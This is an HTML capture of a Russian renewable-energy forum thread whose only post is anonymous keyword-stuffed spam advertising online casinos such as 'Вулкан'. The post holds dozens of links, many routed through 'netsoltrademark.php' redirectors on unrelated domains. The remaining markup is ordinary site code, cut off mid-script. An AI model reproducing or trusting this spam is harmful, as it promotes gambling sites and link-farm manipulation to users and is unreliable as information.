

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://altenergiya.ru/forums/topic/sajt-kazino-vulkan-v-omsk
body_size: 15619
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="utf-8"><link rel="canonical" href="https://altenergiya.ru/forums/topic/sajt-kazino-vulkan-v-omsk">

	


	


	
	
	
	<title>сайт казино вулкан в омск —</title>

			<link rel="dns-prefetch" href="//s.w.org">
		
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" id="yarppWidgetCss-css" href="/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css?ver=5.4.15" type="text/css" media="all">
<link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css?ver=5.4.15" type="text/css" media="all">
<link rel="stylesheet" id="bbp-default-css" href="/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.4" type="text/css" media="all">
<link rel="stylesheet" id="bbspoiler-css" href="/wp-content/plugins/bbspoiler/inc/bbspoiler.css?ver=5.4.15" type="text/css" media="all">
<link rel="stylesheet" id="jquery-lazyloadxt-spinner-css-css" href="/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=5.4.15" type="text/css" media="all">
<script src="/wp-content/themes/altenergiya/js/jquery.min.js?ver=1.11.0"></script>
<script>
/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
/* ]]> */
</script>
<script src="/wp-content/plugins/bbspoiler/inc/bbspoiler.js?ver=5.4.15"></script>



<style>.broken_link, a.broken_link {
	text-decoration: line-through;
}</style> <style id="wp-custom-css">
			.recl1 { display:block;}
.recl2 { display:none;}

@media only screen and (max-width: 960px) {
.recl1 { display:none;}
.recl2 { display:block;}
}		</style>
		<script>var ajaxUrlFlatPM="/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>
		<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
	<link href="/wp-content/themes/altenergiya/style.css?ver=4.2.2" rel="stylesheet">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	
	
<link href="/wp-content/themes/altenergiya/css/magnific-popup.css" rel="stylesheet">
<meta name="rp92980f1d468d49239b6a7d6a5b3e755a" content="b6d588a79f70c92931222a36bf58d341">
</head>

<body>
	



<div class="wrapper">
<header class="header">
	<div class="header_wrap">

							
				<a href="/" rel="nofollow" class="header_logo">
					<span class="header_logo-head">AltEnergiya.ru</span>
					<span class="header_logo-desc">Альтернативная энергия</span>
					<span class="header_logo-txt">Солнечная, ветровая, термальная, биологическая и другие возобновляемые виды энергии</span>
				</a>
				
					
		<div class="user-login">
<a href="/wp-login.php?action=register">Регистрация</a> / <a href="/wp-login.php?action=login">Вход</a></div>
		<div class="header_search">
			
		</div>

	</div>
</header>
<nav class="mmenu1">
	<div class="header_wrap">
	<a href="/">Главная</a>
<a href="/o-nas">О нас</a>
<a href="/biblioteka">Библиотека</a>
<a title="Энергосберегающие технологии: каталог фирм-производителей и поставщиков оборудования для альтернативной энергетики" href="/company">Фирмы-производители</a>
<a title="Энергосберегающие технологии: каталог популярных интернет-магазинов" href="/shop">Популярные интернет-магазины</a>
<a href="/reklamodatelyam">Рекламодателям</a>

<script>
$('.mmenu1 a').each(function () {             
  var location = window.location.href; 
  var link = this.href;                
  if(location == link) {$(this).addClass('active');}
});
</script>
	</div>
</nav>
<div class="breadcrumbs"><div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" itemprop="item" class="home"><span itemprop="name">Главная</span></a></span> <span class="sep">›</span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/forums/topic/" itemprop="item"><span itemprop="name">Тема</span></a></span> <span class="sep">›</span> <span class="current">сайт казино вулкан в омск</span></div></div>
<div class="middle">
	<div class="container">
		
		<div class="forum-container">
			<main class="forum-content">
 
									
						<article class="content_article">
							<h1>сайт казино вулкан в омск</h1>
							
<div id="bbpress-forums" class="bbpress-wrapper">

	<div class="bbp-breadcrumb"><p><a href="/" class="bbp-breadcrumb-home">Главная</a> <span class="bbp-breadcrumb-sep">›</span> <a href="/forums" class="bbp-breadcrumb-root">Форумы</a> <span class="bbp-breadcrumb-sep">›</span> <a href="/forums/forum/aktualnost-alternativnoj-energetiki" class="bbp-breadcrumb-forum">Актуальность альтернативной энергетики</a> <span class="bbp-breadcrumb-sep">›</span> <span class="bbp-breadcrumb-current">сайт казино вулкан в омск</span></p></div>
	
	
	
	
		<div class="bbp-topic-tags"><p>Помечено: <a href="/forums/topic-tag/sajt-kazino-vulkan-v-omsk" rel="tag">сайт казино вулкан в омск</a></p></div>
		<div class="bbp-template-notice info"><ul><li class="bbp-topic-description">В этой теме 0 ответов, 1 участник, последнее обновление <a href="/forums/topic/sajt-kazino-vulkan-v-omsk" title="сайт казино вулкан в омск">4 года, 10 месяцев назад</a> сделано <span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo avatar-default" height="14" width="14"><noscript><img src="/media/avatar/?s=14&d=mm&r=g" srcset="/media/avatar/?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo avatar-default" height="14" width="14"></noscript></span><span class="bbp-author-name">Аноним</span>.</li></ul></div>
		
		
			
<div class="bbp-pagination">
	<div class="bbp-pagination-count">Просмотр 1 сообщения - с 1 по 1 (всего 1)</div>
	<div class="bbp-pagination-links"></div>
</div>


			
<ul id="topic-35869-replies" class="forums bbp-replies">

	<li class="bbp-header">
		<div class="bbp-reply-author">Автор</div>
		<div class="bbp-reply-content">Сообщения</div>
	</li>

	<li class="bbp-body">

		
			
				
<div id="post-35869" class="bbp-reply-header">
	<div class="bbp-meta">
		<span class="bbp-reply-post-date">20.07.2019 в 02:15</span>

		
		<a href="/forums/topic/sajt-kazino-vulkan-v-omsk" class="bbp-reply-permalink">#35869</a>

		
		<span class="bbp-admin-links"></span>
		
	</div>
</div>

<div class="loop-item-0 user-id-20354 bbp-parent-forum-7761 bbp-parent-topic-7761 bbp-reply-position-1 odd  post-35869 topic type-topic status-publish hentry topic-tag-sajt-kazino-vulkan-v-omsk">
	<div class="bbp-reply-author">

		
		<span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/?s=80&d=mm&r=g" srcset="" data-srcset="/media/avatar/?s=160&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-80 photo avatar-default" height="80" width="80"><noscript><img src="/media/avatar/?s=80&d=mm&r=g" srcset="/media/avatar/?s=160&d=mm&r=g 2x" class="avatar avatar-80 photo avatar-default" height="80" width="80"></noscript></span><span class="bbp-author-name">Аноним</span><div class="bbp-author-role">Неактивированный</div>
		
		
	</div>

	<div class="bbp-reply-content">

		
		<p>вся правда о казино вулкан в интернете джойказино дни возврата онлайн казино играть в рулетку демо версия казино кристальный тигр сайт онлайн игра рулетка казино рояль вулкан казино спины заliras?ежное казино онлайн отзывы зароботок в интернет казино казино фрукты играть онлайн казино остров казино онлайн<br>
<a href="http://dallreport.com/__media__/js/netsoltrademark.php?d=ryanapproves.com" rel="nofollow">играть в игровой автомат компот lang ru</a><br>
<a href="http://seasonandjake.com/__media__/js/netsoltrademark.php?d=patireandservice.com" rel="nofollow">http://alsachicago.info/__media__/js/netsoltrademark.php?d=piyasaturkiye.com</a><br>
<a href="http://crc.richo.com/__media__/js/netsoltrademark.php?d=serenitybdd.com" rel="nofollow">казино онлайн в рулетку</a><br>
онлайн казино 10bet <a href="http://www.infinitycumple.net/__media__/js/netsoltrademark.php?d=pauljcjenkins.com" rel="nofollow">http://abandapart.com/__media__/js/netsoltrademark.php?d=sbccnature.com</a><br>
<a href="http://jackrabbitbeans.org/__media__/js/netsoltrademark.php?d=ridebrakes.com/" rel="nofollow"></a><a href="http://mdaok.com/__media__/js/netsoltrademark.php?d=rugrunnerusa.com" rel="nofollow">http://mdaok.com/__media__/js/netsoltrademark.php?d=rugrunnerusa.com</a><br>
все игровые автоматы в казино <a href="http://sarahwhitemd.com/__media__/js/netsoltrademark.php?d=remodelingpalmharbor.com/" rel="nofollow"></a>казино онлайн обзор рейтинг<br>
<a href="http://matherfield.biz/__media__/js/netsoltrademark.php?d=projecturbivore.com/" rel="nofollow"></a><a href="http://spec3.com/__media__/js/netsoltrademark.php?d=sage-300.com" rel="nofollow">http://spec3.com/__media__/js/netsoltrademark.php?d=sage-300.com</a><br>
сделать сайт виртуальное казино <a href="http://preownedplugins.com/" rel="nofollow"></a>казино вулкан vip com<br>
играть в игровые автоматы вулкан платинум <a href="http://plantfootball.com/" rel="nofollow"></a>интернет казино вулкан мошенники<br>
как удалиться из онлайн казино <a href="http://remihernandez.com/" rel="nofollow"></a>интернет казино игровые автоматы при регистрации бонус<br>
реален заработок онлайн казино <a href="http://roadshowpodcast.com/" rel="nofollow"></a>белые списки онлайн казино<br>
игровой автомат ночь играть <a href="http://research-md.com/" rel="nofollow"></a>бездепозитный бонус казино 2019<br>
играть игровой автомат чужой <a href="http://papastevesrawfoods.com/" rel="nofollow"></a>казино вулкан 24 играть на реальные деньги<br>
сайт где казино ру <a href="http://primarylearninggrid.com/" rel="nofollow"></a>интернет казино с бездипозитными бонусами<br>
выбор азартных игр интернет казино <a href="http://reginaldwharwell.com/" rel="nofollow"></a>боты в онлайн казино<br>
впечатления о онлайн казино как открыть онлайн казино в украине игра в интернет казино демо счет для пробы онлайн казино без зеро casino x официальный скачать интернет казино youtube базнес план интернет казино сайт казино клуб империал<br>
бонд казино рояль смотреть онлайн <a href="http://www.certknowledge.com/forum/user/17837-casinojems/" rel="nofollow"></a>программа для счета карты онлайн казино<br>
<a href="http://sebelah.id/threads/album-320-kbps-best-feels-%E2%80%93-post-earth-album-new-download-february-2019.18642/page-10529#post-387961" rel="nofollow">что такое интернет казино правила игры</a><br>
<a href="http://ilovemoneys.info/member.php?action=profile&uid=38979" rel="nofollow">казино вулкан в обход</a><br>
<a href="http://bearanddragon.com/GBforum/viewtopic.php?f=2&t=708794" rel="nofollow">онлайн казино зал игровых автоматов бесп</a><br>
<a href="http://forum.kepnixshop.com/viewtopic.php?f=6&t=393146" rel="nofollow">скачать онлайн казино слот машины</a><br>
<a href="http://forum.esportsunucum.com/showthread.php?tid=138381&pid=336304#pid336304" rel="nofollow">официальный сайт сериала казино лас вегас</a><br>
<a href="https://www.illustrativlearning.dk/forums/topic/%d0%ba%d0%b0%d0%ba-%d0%b2%d1%8b%d0%b8%d0%b3%d1%80%d0%b0%d1%82%d1%8c-%d0%b2-%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d0%bd%d0%b5%d1%82-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%bd%d0%b0-%d0%b0%d0%b2%d1%82%d0%be/" rel="nofollow"></a>как выиграть в интернет казино на автоматах видео</p>

		
	</div>
</div>

			
		
	</li>

	<li class="bbp-footer">
		<div class="bbp-reply-author">Автор</div>
		<div class="bbp-reply-content">Сообщения</div>
	</li>
</ul>


			
<div class="bbp-pagination">
	<div class="bbp-pagination-count">Просмотр 1 сообщения - с 1 по 1 (всего 1)</div>
	<div class="bbp-pagination-links"></div>
</div>


		
		

	<div id="no-reply-35869" class="bbp-no-reply">
		<div class="bbp-template-notice">
			<ul>
				<li>Для ответа в этой теме необходимо авторизоваться.</li>
			</ul>
		</div>

		
			
<form method="post" action="/wp-login.php" class="bbp-login-form">
	<fieldset class="bbp-form">
		<legend>Войти</legend>

		<div class="bbp-username">
			<label for="user_login">Имя пользователя: </label>
			<input type="text" name="log" value="" size="20" maxlength="100" id="user_login" autocomplete="off">
		</div>

		<div class="bbp-password">
			<label for="user_pass">Пароль: </label>
			<input type="password" name="pwd" value="" size="20" id="user_pass" autocomplete="off">
		</div>

		<div class="bbp-remember-me">
			<input type="checkbox" name="rememberme" value="forever" id="rememberme">
			<label for="rememberme">Запомнить меня</label>
		</div>

		<div class="g-recaptcha" id="g-recaptcha" data-sitekey="6Lcx6sEUAAAAAJ1cilKbbYdqxS_HSRRgL7UzGgk2" data-callback="submitEnable" data-expired-callback="submitDisable"></div>
<script>
    function submitEnable() {
                 var button = document.getElementById('wp-submit');
                 if (button === null) {
                     button = document.getElementById('submit');
                 }
                 if (button !== null) {
                     button.removeAttribute('disabled');
                 }
             }
    function submitDisable() {
                 var button = document.getElementById('wp-submit');
                 if (button === null) {
                     button = document.getElementById('submit');
                 }
                 if (button !== null) {
                     button.setAttribute('disabled','disabled');
                 }
             }
</script>
<noscript>
  <div style="width: 100%; height: 473px;">
      <div style="width: 100%; height: 422px; position: relative;">
          <div style="width: 302px; height: 422px; position: relative;">
              <iframe src="https://www.google.com/recaptcha/api/fallback?k=6Lcx6sEUAAAAAJ1cilKbbYdqxS_HSRRgL7UzGgk2" frameborder="0" title="captcha" scrolling="no" style="width: 302px; height:422px; border-style: none;">
              </iframe>
          </div>
          <div style="width: 100%; height: 60px; border-style: none;
              bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px; background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px;">
              <textarea id="g-recaptcha-response" name="g-recaptcha-response" title="response" class="g-recaptcha-response" style="width: 250px; height: 40px; border: 1px solid #c1c1c1;
                  margin: 10px 25px; padding: 0px; resize: none;" value="">
              </textarea>
          </div>
      </div>
</div><br>
</noscript>

		<div class="bbp-submit-wrapper">

			<button type="submit" name="user-submit" id="user-submit" class="button submit user-submit">Войти</button>

			
	<input type="hidden" name="user-cookie" value="1">

	<input type="hidden" id="bbp_redirect_to" name="redirect_to" value="/forums/topic/sajt-kazino-vulkan-v-omsk"><input type="hidden" id="_wpnonce" name="_wpnonce" value="31e4ae813d"><input type="hidden" name="_wp_http_referer" value="/forums/topic/sajt-kazino-vulkan-v-omsk">
		</div>
	</fieldset>
</form>

		
	</div>



	
	

	
</div>
						</article>

					

			
			</main>
		</div>


</div>
</div>
<footer class="footer">
	<div class="footer_wrap">
<nav class="bottom-menu-sidebar">
	<a href="/apologiya">Актуальность проблемы</a>
<a href="/osnovy">Физические основы</a>
<a href="/sun">Солнечная энергия</a>
<a href="/veter">Энергия ветра</a>
<a href="/termal">Геотермальная энергия</a>
<a href="/gidro">Нетрадиционная гидроэнергетика</a>
<a href="/bio">Биоэнергетика</a>
<a href="/accumulator">Аккумуляторы</a>
<a href="/energosberezhenie">Энергосбережение</a>
<a href="/avtonomnyj-dom">Автономный дом</a>
<a href="/novosti">Новости альтернативной энергетики</a>
<a href="/history">Из истории энергетики</a>
<a href="/poleznaya-informaciya">Полезная информация</a>
<a href="/yadernaya-ehnergetika">Ядерная энергетика</a>
<a href="/reklama-na-sajte">Реклама на сайте</a>
<script>           
$('.bottom-menu-sidebar a').each(function () {             
  var location = window.location.href; 
  var link = this.href;                
  if(location == link) {$(this).addClass('active');}
});
</script>
</nav>
<div class="footer_copy">© 2013-2020 altenergiya.ru</div>
	<nav class="footer_nav">
		<ul>
								<li id="menu-item-2472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2472"><a rel="nofollow" href="/kontakty">Контакты</a></li>
<li id="menu-item-9539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9539"><a rel="nofollow" href="/politika-konfidencialnosti">Политика конфиденциальности</a></li>
<li id="menu-item-2474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2474"><a rel="nofollow" href="/reklamodatelyam">Рекламодателям</a></li>
<li id="menu-item-9096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9096"><a rel="nofollow" href="/karta-sajta">Карта сайта</a></li>
								
		</ul>
	</nav>
	<div class="footer_count">
			











			
		</div>
		<p class="developers">Дизайн и настройка WordPress - Андрей Морковин <br>Разработка каталога производителей и поставщиков оборудования - <a href="https://html-and-cms.com" rel="nofollow" target="_blank">HTML and CMS</a></p>
	</div>
</footer>
</div> 
<div class="gotop">Наверх</div>
<link rel="stylesheet" id="fancybox-css-css" href="/wp-content/themes/altenergiya/js/fancybox/jquery.fancybox.css?ver=1" type="text/css" media="all">
<script src="/wp-content/plugins/bbpress/templates/default/js/editor.min.js?ver=2.6.4"></script>
<script>
/* <![CDATA[ */
var bbpEngagementJS = {"object_id":"35869","bbp_ajaxurl":"\/forums\/topic\/sajt-kazino-vulkan-v-omsk\/?bbp-ajax=true","generic_ajax_error":"\u0427\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a. \u041e\u0431\u043d\u043e\u0432\u0438\u0442\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0432 \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0435 \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437."};
/* ]]> */
</script>
<script src="/wp-content/plugins/bbpress/templates/default/js/engagements.min.js?ver=2.6.4"></script>
<script src="/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.9"></script>
<script>
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.4.7"></script>
<script src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.4.7"></script>
<script>
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.4.7"></script>
<script src="/wp-content/themes/altenergiya/js/fancybox/jquery.fancybox.pack.js?ver=1.0.0"></script>
<script src="/wp-content/themes/altenergiya/js/jquery.magnific-popup.min.js?ver=1.0.0"></script>


<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+=";"+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet 